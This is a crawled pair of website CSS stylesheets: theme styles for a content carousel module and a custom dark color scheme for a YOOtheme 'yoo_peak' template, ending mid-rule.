	opacity:0;

	font-size: 24px;

}



.rsck2-hover:hover .rsck2-link-icon,

.rsck2-hover:hover .rsck2-lightbox-icon {

	top: 40%;

	opacity: 1;

}



.rsck2-hover:hover .rsck2-lightbox-icon {

	transition-delay: 0.1s;

	-moz-transition-delay: 0.1s; /* Firefox 4 */

	-webkit-transition-delay: 0.1s; /* Safari and Chrome */

	-o-transition-delay: 0.1s; /* Opera */

}    



/* -----------------------------------------------*/

/* Details rsck2-details */

/* -----------------------------------------------*/



.rsck2-details {

	padding: 12px;

	font-size: 13px;

	text-rendering: optimizeLegibility;

	text-shadow: none;

}



.rsck2-title h4 {

	margin: 7px 0 17px;

	padding: 0;

}



.rsck2-title a {

	text-decoration: none;	

	margin: 0;


}



.rsck2-title a:hover,

.rsck2-title a:focus {

	outline: none;

	text-decoration: none;	

}



.rsck2-date {

	font-size: 13px;

    font-weight: 300;

    line-height: 1.2;

    margin: 0 0 15px;

    text-transform: uppercase;	

	color: #777;

}



.rsck2-intro-outer {

	margin: 0 0 10px;	

	line-height: 22px;

	font-size: 14px;

}



.rsck2-details .rsck2-intro-outer p,

.rsck2-details .rsck2-intro-outer span {

	color: #777;

	line-height: 22px;	

	font-weight: 300;

	font-size: 14px;

}



.rsck2-details span,

.rsck2-details p,

.rsck2-details a,

.rsck2-hits p {

	line-height: 22px;	

	font-weight: 300;

	margin: 0;

	font-size: 14px;

}



.rsck2-details span,

.rsck2-details p,

.rsck2-hits p {

	color: #777;	

}



.rsck2-extras {

	margin: 0 0 15px;	

}



.rsck2-extras a,

.rsck2-extras a:hover,

.rsck2-extras a:focus {

	text-decoration: none;

	outline: none;

}



.rsck2-readmore {

	padding: 5px 0 0;

}



.rsck2-readmore a:hover,

.rsck2-readmore a:focus {

	text-decoration: none;	

	outline: none;

}



/* -----------------------------------------------*/

/* Light Theme */

/* -----------------------------------------------*/



.rsck2-light .rsck2-item {

	border-radius: 6px;

	border: 1px solid #e7e7e7;

	border-bottom: 2px solid #e8e8e8;

	overflow: hidden;	

}



.rsck2-light .rsck2-media {

	position: relative;

	overflow: hidden;

	width: 100%;

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-webkit-box-sizing: border-box;

}



.rsck2-light .rsck2-details {

	background-color: #fff;

	border-radius: 0 0 6px 6px;

}



.rsck2-light .rsck2-title a {

	font-size: 20px;

	font-weight: 500;

}



.rsck2-light .rsck2-readmore {

	text-align: right;

}



/* -----------------------------------------------*/

/* Minimal Theme */

/* -----------------------------------------------*/



.rsck2-minimal .rsck2-media {

	padding: 7px;

	overflow: hidden;

	width: 100%;

	background: #d5d5d5;

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-webkit-box-sizing: border-box;

}



.rsck2-minimal .rsck2-media-inner {

	position: relative;	

}



.rsck2-minimal .rsck2-details {

	padding: 12px;

}



.rsck2-minimal .rsck2-title a {

	color: #555;

	font-size: 15px;

	text-transform: uppercase;

	text-decoration: none;

	font-weight: 700;

}



.rsck2-minimal .rsck2-title a:hover,

.rsck2-minimal .rsck2-title a:focus {

	color: #222;	

}



.rsck2-minimal .rsck2-intro-outer {

	margin: 0 0 15px;

	font-size: 13px;

}



.rsck2-minimal .rsck2-intro-outer p,

.rsck2-minimal .rsck2-intro-outer span {

	font-size: 13px;	

}



.rsck2-minimal .rsck2-date {

	color: #555;

}



.rsck2-minimal .rsck2-readmore a {

	padding: 6px 0;

	border-radius: 0;

	text-transform: uppercase;

	color: #777;

	border-bottom: 2px dotted #aaa;

	background: none;

	font-size: 12px;

}



.rsck2-minimal .rsck2-readmore a:hover,

.rsck2-minimal .rsck2-readmore a:focus {

	color: #444;

	border-bottom: 2px dotted #777;

}



/* -----------------------------------------------*/

/* Modern Theme */

/* -----------------------------------------------*/



.rsck2-modern .rsck2-item {

	border-right: 1px solid #000;

}



.rsck2-modern .rsck2-media {

	position: relative;

	overflow: hidden;

	width: 100%;

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-webkit-box-sizing: border-box;

}



.rsck2-modern .darkhover {

	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);

	height: 100%;

	left: 0;

	position: absolute;

	top: 0;

	transition: all 0.2s ease-out 0s;

	width: 100%;

}



.rsck2-modern .rsck2-item:hover .darkhover {

	background: rgba(0,0,0,0.65);	

}



.rsck2-modern .rsck2-details.no-image {

	position: relative;	

}



.rsck2-modern .rsck2-details {

	position: absolute;

	width: 100%;

	bottom: 0;

	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.65);

	color: #bbb;

	padding: 5px 15px 20px 15px;

	z-index: 22;

}



.rsck2-modern .rsck2-details .rsck2-title h4 {

	padding: 0;

	margin: 12px 0 15px;

}



.rsck2-modern .rsck2-details .rsck2-title h4 a {

	color: #fff;

	font-weight: 400;

	font-size: 19px;

	text-transform: uppercase;

}



.rsck2-modern .rsck2-intro-outer {

	height: 0;

	transition: all 0.4s ease-out 0s;

	overflow: hidden;

	margin-bottom: 10px;

}



.rsck2-modern .rsck2-details span, 

.rsck2-modern .rsck2-details p,

.rsck2-modern .rsck2-hits p {

	color: #999;

}



.rsck2-modern a {

	color: rgba(255,255,255,0.8);

}



.rsck2-modern a:hover,

.rsck2-modern a:focus {

	color: #fff;	

}



.rsck2-modern .rsck2-date {

	font-size: 12px;	

	color: #999;

}



.rsck2-modern .rsck2-readmore {

	float: right;

	padding: 0;

}



.rsck2-modern .rsck2-readmore a {

	opacity: 0;

	color: rgba(255,255,255,0.8);

	float: right;

	text-transform: uppercase;

	font-size: 12px;	

}



.rsck2-modern .rsck2-readmore a:hover,

.rsck2-modern .rsck2-readmore a:focus {

	color: #fff;	

}



.rsck2-modern .rsck2-item:hover .rsck2-readmore a {

	opacity: 1;

}



/* -----------------------------------------------*/

/* Caption Theme */

/* -----------------------------------------------*/



.rsck2-caption .rsck2-item {

	padding: 5px;

	background: #fff;

}



.rsck2-caption .rsck2-media {

	position: relative;

	overflow: hidden;

}



.rsck2-caption .rsck2-details {

	position: absolute;

	bottom: 0;

	height: 0;

	background: rgba(255,255,255,0.9);	

	color: #777;

	padding: 5px 15px 25px 15px;

	z-index: 22;

	-webkit-transition: all 0.2s;

	-moz-transition: all 0.2s;

	-o-transition: all 0.2s;

	-ms-transition: all 0.2s;

}



.rsck2-caption .no-image .rsck2-title.go-to-top {

	left: 0;

    margin-top: 0;

    position: relative;

    top: 0;

    z-index: 30;

}



.rsck2-caption .no-image .rsck2-details {

    position: relative;

    visibility: visible;

	padding: 10px 0;

}



.rsck2-caption .no-image .rsck2-details .reveal_wrapper {

    opacity: 1;

    visibility: visible;

	position: relative;

	padding: 0;

	height: auto;

}



.rsck2-caption .no-image .reveal_opener {

	display: none;	

}



.rsck2-caption .rsck2-title.go-to-top {

	left: 20px;

    margin-top: -50px;

    position: absolute;

    top: 100%;

    transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;

    z-index: 30;

}



.rsck2-caption .revactive .rsck2-title.go-to-top {

	left: 20px;

    margin-top: 0;

    position: absolute;

    top: 20px;

    z-index: 30;

}



.rsck2-caption .owl-item .rsck2-item {

	position: relative;	

}



.rsck2-caption .rsck2-title.go-to-top h4 {

	margin: 0;	

	background-color: #111111;

	line-height: 20px;

}



.rsck2-caption .rsck2-title.go-to-top h4 a {

	color: rgba(255,255,255,0.8);	

	font-size: 14px;

    font-weight: 600;

	text-transform: uppercase;

	padding: 5px 10px;

	display: block;

}



.rsck2-caption .rsck2-title h4 a:hover,

.rsck2-caption .rsck2-title h4 a:focus {

	color: #fff;	

}



.rsck2-caption .rsck2-details {

	height: 100%;

    left: 0;

    position: absolute;

    top: 0;

    visibility: hidden;

    width: 100%;

	z-index: 29;

}



.rsck2-caption .rsck2-details .reveal_wrapper {

	-moz-box-sizing: border-box;

    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);

    height: 0;

    left: 0;

    opacity: 0;

    overflow: hidden;

    padding: 60px 20px 20px;

    position: absolute;

    top: 0;

    transition: all 0.3s ease-in-out 0s;

    visibility: hidden;

    width: 100%;

}



.rsck2-caption .revactive .rsck2-details .reveal_wrapper {

	height: 100%;

    opacity: 1;

    visibility: visible;

}



.rsck2-caption .reveal_opener.show_on_hover {

    opacity: 0;

    z-index: 31;

	text-decoration: none;

	background-color: #FFFFFF;

    border-radius: 4px 0 0;

    bottom: 0;

    color: #888888;

    cursor: pointer;

    font-family: Arial;

    font-size: 22px;

    font-weight: 700;

    height: 50px;

    line-height: 50px;

    position: absolute;

    right: 0;

    text-align: center;

    transition: opacity 0.2s ease-out 0s;

    width: 45px;

}



.rsck2-caption .reveal_opener .openme {

    display: block;

}



.rsck2-caption .reveal_opener .closeme {

    display: none;

}



.rsck2-caption .owl-item .rsck2-item:hover .show_on_hover {

	opacity: 1;	

}



/* -----------------------------------------------*/

/* Retro Light Theme */

/* -----------------------------------------------*/



.rsck2-retro-light .rsck2-media {

	padding: 4px;

	border: 1px solid #cecece;

}



.rsck2-retro-light .rsck2-media-inner {

	position:relative;

}



.rsck2-retro-light {

	background: #fff;

	padding: 28px 20px 0;

	-webkit-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	-moz-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

}



.rsck2-retro-light .rsck2-title a {

	font-size: 18px;

}



.rsck2-retro-light .rsck2-readmore a {

	padding: 6px 15px;

	color: #777;

	border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	font-size: 12px ;

	line-height: 42px;

	font-weight: 700;

	text-shadow: 0px 1px #fff;

	cursor: pointer;

	border: 1px solid #d5d5d5;

}



.rsck2-retro-light .rsck2-readmore a:hover,

.rsck2-retro-light .rsck2-readmore a:focus {

	background: #eee;

	color: #555;

}



/* -----------------------------------------------*/

/* Retro Dark Theme */

/* -----------------------------------------------*/



.rsck2-retro-dark .rsck2-media {

	position: relative;

	border: 1px solid #111;

    padding: 4px;

	background: #333;

}



.rsck2-retro-dark {

	background: #222;

	padding: 28px 20px 0;

	-webkit-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	-moz-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

}



.rsck2-retro-dark .rsck2-title a {

	font-size: 18px;

	color: rgba(255,255,255,0.8);

}



.rsck2-retro-dark .rsck2-title a:hover,

.rsck2-retro-dark .rsck2-title a:focus {

	color: #fff;	

}



.rsck2-retro-dark .rsck2-details a {

	color: #aaa;

}



.rsck2-retro-dark .rsck2-date {

	color: #888;

}



.rsck2-retro-dark .rsck2-details .rsck2-intro-outer p, 

.rsck2-retro-dark .rsck2-details .rsck2-intro-outer span {

	color: #888;	

}



.rsck2-retro-dark .rsck2-details span, 

.rsck2-retro-dark .rsck2-details p, 

.rsck2-retro-dark .rsck2-hits p {

	color: #888;

}



.rsck2-retro-dark .rsck2-details a {

	color: rgba(255,255,255,0.8);

}



.rsck2-retro-dark .rsck2-details a:hover,

.rsck2-retro-dark .rsck2-details a:focus {

	color: #fff;	

}



.rsck2-retro-dark .rsck2-readmore a {

	background: #444;

	padding: 6px 15px;

	color: #999;

	text-decoration: none;

	height: 40px;

	border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	font-size: 12px ;

	line-height: 42px;

	border: 1px solid #151515;

}



.rsck2-retro-dark .rsck2-readmore a:hover {

	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;

	background: #555;

	color: #bbb;

}



.rsck2-retro-dark .owl-nav [class*='owl-'] {

	background: #444;

	border: 1px solid #151515;

	color: #999;

}



.rsck2-retro-dark .owl-nav [class*='owl-']:hover {

    background: #555;

	border: 1px solid #151515;

	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;

	color: #bbb;

}



.rsck2-retro-dark .owl-nav > div.disabled:hover {

	border: 1px solid #4a4d81;

}


.rsck2-retro-dark-custom {
    border: 5px solid #4a4d81;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}

.rsck2-retro-dark-custom a {
    font-size: 16px;
    color: #10dddf;
}

.rsck2-retro-dark-custom .owl-dots {
	position: absolute;
	top: -60px;
	right: 0;
}

.rsck2-retro-dark-custom .owl-dots .owl-dot span {
    width: 20px;
    height: 20px;
    border-radius: 5px;
    background-color: #4a4d81;
}

.rsck2-retro-dark-custom .owl-dots .owl-dot:hover span,
.rsck2-retro-dark-custom .owl-dots .owl-dot.active span {
    background-color: #3cff3c;
}
    
.rsck2-retro-dark-custom .owl-theme .owl-nav [class*="owl-"] {
    color: #fff;
    background: #4a4d81;
    border: 0;
}
  
    
.rsck2-retro-dark-custom .owl-nav {
	position: absolute;
	top: 0;
	right: 8px;
}

.owl-carousel.owl-loaded {
	position: initial;
}

.rsck2-retro-dark-custom > h3 {
	padding-right: 80px;
}

.rsck2-retro-dark-custom.noise {
	background-image: url(/templates/yoo_peak/images/noise-bg-sm.gif);
	background-repeat: repeat;
}

@media (max-width: 767px) {
    .rsck2-retro-dark-custom .owl-dots {
        display: none;
    }

    .rsck2-retro-dark-custom .owl-nav.disabled {
            display: block;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/css/custom.css
body_size: 15429
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

@import 'https://fonts.googleapis.com/css?family=Electrolize';
@import 'https://fonts.googleapis.com/css?family=Play';

@import url("../fonts/electrolize/stylesheet.css");
ins.adsbygoogle { background: transparent !important; }
.itemBackToTop { display:none }

html {
    /* 1 */
    font: normal 14px / 22px 'Electrolize';
    /* 2 */
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    /* 3 */
    background: #2c2e59;
    color: #ffc3a6;
  }

body {
    padding: 0 !important;
	color: #ffc3a6 !important;
}

button,
input[type=submit]{
    position: relative;
    font-family: 'Electrolize';
}

.btn {
    font-family: 'Electrolize';
}

/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
   font-size: 14px;
   color: #ff9600;
 }

 /*
 * Emphasize
 */
em {
    color: #fff;
}

/*
* Insert
*/
ins {
    color: #ff9600;
}

/*
* Mark
* Note: Addresses styling not present in IE 8/9.
*/
mark {
    color: #ff9600;
}

/* Headings
 ========================================================================== */
h1 {
  color: #fdc500 !important;
  }
h2
{
  }
h3
{
	
  }
h4{
  
  color: #fbfbfb !important;
  font-family: 'electrolizeregular';
}


h5 {
  font-family: 'electrolizeregular', "Open Sans"; 
  color: #fafafa !important;
  text-transform: none;
}

h6  {
  margin: 0 0 20px 0;
  font-family: 'electrolizeregular', "Open Sans";
  font-weight:	bold;
  color: #fff !important;
  text-transform: none;
}

h1 {
  color: #fdc500 !important;
      font-weight: bold !important;
	  font-size: 42px !important;
  	text-transform:	uppercase !important;
	font-style: italic !important;
	text-shadow: -1px 1px #ffcc00 !important;
}

h2 {
    color: #ffcf5c !important;
    font-weight: bold !important;
}

/*
 * Sizes
 */
 h1,
 .uk-h1 {
   line-height: 40px;
   padding-bottom: 10px;
 }

hr {

    border-top: 3px 	dashed #4a4d81;
}

blockquote {
    border-left: 3px solid #4a4d81;
    font-size: 16px;
    line-height: 22px;
  }

pre {
    background: #4a4d81;
    font: 12px / 18px Consolas, monospace, serif;
    color: #1a1b3d;
}

/* Selection pseudo-element
 ========================================================================== */
::-moz-selection {
    background: #fbfbfb;
}
::selection {
    background: #fbfbfb;
}
/*
 * Style
 */
 a,
 .uk-link {
   color: #10dddf;
   text-decoration: none;
   cursor: pointer;
 }
 a:hover,
 .uk-link:hover {
   color: #46ff46;
   text-decoration: none;
 }
.uk-panel-box .uk-panel-teaser {
    margin: -35px -35px 30px -35px;
  
  
  }

/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row

 */
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 5px solid #4a4d81;
}
/* Tablet and bigger */
@media (min-width: 768px) {
    .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }
  /* Desktop and bigger */
  @media (min-width: 960px) {
    .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }

/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 5px solid #4a4d81;
}

/* Modifier: `uk-panel-box`
 ========================================================================== */
/*
.uk-panel-box {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border: 0px solid #4a4d81;
    border-radius: 0px;
}
*/
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 /*
 .uk-panel-box-primary {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border-color: #3d4245;
}
*/

.uk-panel-box-primary > a {
    color: #fbfbfb;
}

.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger):active,
.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger).uk-active {
  background: #f1f6f9;
  color: #a3abb1;
}

/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
    border-color: #4a4d81;
}

/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
    border-bottom: 4px solid #4a4d81;
}

/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider:before {
    border-top: 4px solid #4a4d81;
}

/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
    color: #d2bef1;
    background: #333333;
}

/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
    color: #d2bef1;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
    border-color: #4a4d81;
}

/* Modifier `uk-comment-primary`
 ========================================================================== */
.uk-comment-primary {
    background: #333333;
}

/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
    border-top: 2px dashed #595c9c;
}

/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
    color: #d2bef1;
  }

  /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
    border-top: 5px solid #4a4d81;
}

  /*
* Nested items
*/
.uk-nav-side ul a {
  color: #d2bef1;
}

/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
* Items
*/
.uk-nav-dropdown > li > a {
    color: #d2bef1;
}

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

 /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }
  /*
   * Nested items
   */
  .uk-nav-dropdown ul a {
    color: #d2bef1;
  }

  /* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
    color: #d2bef1;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }

/*
 * Nested items
 */
 .uk-nav-navbar ul a {
    color: #d2bef1;
  }
  .uk-nav-navbar ul a:hover {
    color: #ffad00;
  }

/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
    color: #d2bef1;
    padding: 0 0;
    line-height: 50px;
  }

/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
    background: rgba(255, 255, 255, 0);
    color: #ffad00;
  }
  /*
   * Sub-object: `uk-nav-header`
   */
  .uk-nav-offcanvas .uk-nav-header {
    color: #fbfbfb;
  }

/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
    color: #d2bef1;
  }
  html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #ffad00;
  }

  .uk-dropdown .uk-nav > li > a {
    border-color: #4a4d81 !important;
  }

  .uk-nav-offcanvas .uk-nav-sub {
    border-color: rgba(136, 146, 153, 0.2);
    background: transparent;
  }

  .uk-nav-dropdown > li.uk-active > a {
    color: #ffad00;
  }
  .uk-nav-navbar > li.uk-active > a {
    color: #ffad00;
  }
  .uk-dropdown .uk-nav-sub {
    border-color: #1b2433;
  }

  .uk-nav-offcanvas > li > a > i {
    font-size: 25px;
    color: #d2bef1;
  }

  .uk-nav-offcanvas > li > a:hover > i,
  .uk-nav-offcanvas > li.uk-active > a > i {
    color: #ffad00;
  }

  /* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
    background: #333333;
    color: #d2bef1;
    border-radius: 3px 3px;
  }

/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /* 1 */
    height: 50px;
    padding: 0 15px;
    line-height: 50px;
    /* 2 */
    color: #d2bef1;
    font-size: 17px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: normal;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .nav-tabs {
  border-top: 2px dashed #595c9c;
}
 
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
   background-color: #111720;
   color: #d2bef1;
   /* 3 */
   outline: none;
 }

 /* OnClick */
.uk-navbar-nav > li > a:active {
    background-color: #111720;
    color: #d2bef1;
  }
  /* Active */
  .uk-navbar-nav > li.uk-active > a {
    background-color: #111720;
    color: #d2bef1;
  }

  /*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
    color: #ffad00;
  }
  .uk-navbar-content > a:not([class]):hover {
    color: #ffffff;
  }
  /* Sub-objects: `uk-navbar-brand`
   ========================================================================== */
  .uk-navbar-brand {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
 .uk-navbar-toggle {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

  * Navbar toggle
  */
.uk-navbar-toggle {
background: #333333;
border-radius: 3px;
}

/* Modifier: 'subnav-pill'
 ========================================================================== */
 .uk-subnav-pill > li > a,
 .uk-subnav-pill > li > span {
   text-decoration: none;
 }

 /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > li > a:hover,
.uk-subnav-pill > li > a:focus {
  background: #333333;
}

/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > li.uk-active > a {
    background: #333333;
}

/*
 * Links
 */
 .uk-pagination > li > a {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
  }
  /*
   * Hover
   * 1. Apply hover style also to focus state
   * 2. Remove default focus style
   */
  .uk-pagination > li > a:hover,
  .uk-pagination > li > a:focus {
    background-color: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    /* 2 */
    outline: none;
    border-color: #3d4245;
  }
  /* OnClick */
  .uk-pagination > li > a:active {
    background-color: #4a4d81;
    color: #b1b8bc;
  }
  /*
   * Active
   */
  .uk-pagination > .uk-active > span {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    border-color: #3d4245;
  }

  .uk-pagination {
    border-top: 5px solid #4a4d81;
    text-align: left;
    padding-top: 30px;
  }

  .uk-tab > li > a {
    display: block;
    padding: 8px 12px 8px 12px;
    border: 2px solid #4a4d81 !important;
    border-bottom-width: 0;
    color: #ffc3a6;
    text-decoration: none;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
   border-color: #4a4d81;
   background: #4a4d81;
   color: #ffad00;
   
   /* 2 */
   outline: none;
 }

 /* Active */
.uk-tab > li.uk-active > a {
    border-color: #4a4d81;
    border-bottom-color: transparent;
    background: #595c9c;
    color: #ffad00
;
  }

  /* Disabled */
.uk-tab > li.uk-disabled > a {
    color: #7a8288;
    cursor: auto;
  }

  /* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 3px dashed #4a4d81 !important;
  }
  /* Modifier: `uk-list-striped`
   ========================================================================== */
  .uk-list-striped > li {
    padding: 5px 5px;
  }
  .uk-list-striped > li:nth-of-type(odd) {
    background: #29255a;
  }
  /* Modifier: `uk-list-space`
   ========================================================================== */
  .uk-list-space > li:nth-child(n+2) {
    margin-top: 10px;
  }
  .uk-list > li > a {
    text-decoration: none;
    color: #d2bef1;
  }

  /* Modifier: `uk-description-list-line`
 ========================================================================== */
  .uk-description-list-line > dt:nth-child(n+2) {

    border-top: 3px solid #4a4d81 !important;
  }

.uk-table caption {
    text-align: left;
    color: #ffcf5c;
}

/* Modifier: `uk-table-striped`
 ========================================================================== */
 .uk-table-striped tbody tr:nth-of-type(odd) {
    background: #1a1b3d;
}

/* Modifier: `uk-table-hover`
 ========================================================================== */
 .uk-table-hover tbody tr:hover {
    background: #29255a;
}

/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
   border: 1px solid #333333;
   background: #333333;
   color: #d2bef1;
 }

 .uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #4a4d81;
  outline: 0;
  background: #4a4d81;
  color: #ffad00;
}

.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #4a4d81;
  background-color: #4a4d81;
  color: #ffad00;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
  color: #d2bef1 !important;
}
.uk-form ::-moz-placeholder {
  color: #d2bef1;
}
.uk-form ::-webkit-input-placeholder {
  color: #d2bef1;
}

/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
    border-color: #333333 !important;
    background: #fdebeb !important;
